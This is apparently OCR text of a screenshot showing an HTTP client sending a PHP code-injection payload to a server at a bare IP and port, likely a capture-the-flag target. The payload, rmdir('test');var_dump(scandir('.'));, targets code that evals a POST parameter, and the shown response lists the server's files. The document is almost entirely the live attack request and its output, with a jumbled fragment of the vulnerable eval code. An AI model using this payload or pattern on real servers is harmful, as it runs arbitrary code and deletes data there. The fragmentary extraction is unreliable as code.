 POST http://34.150.35.67:30304/ Send
Params Authorization Headers (8) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
1 rmdir('test');var_dump(scandir('.'));
Body Cookies Headers (6) Test Results Status: 200 OK Time: 1900 ms Size: 2.06 KB Save as example
Pretty Raw Preview Visualize
}
else{
return $str;
}
}
filter(eval($_POST['1']));
?> array(3) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) "index.php" }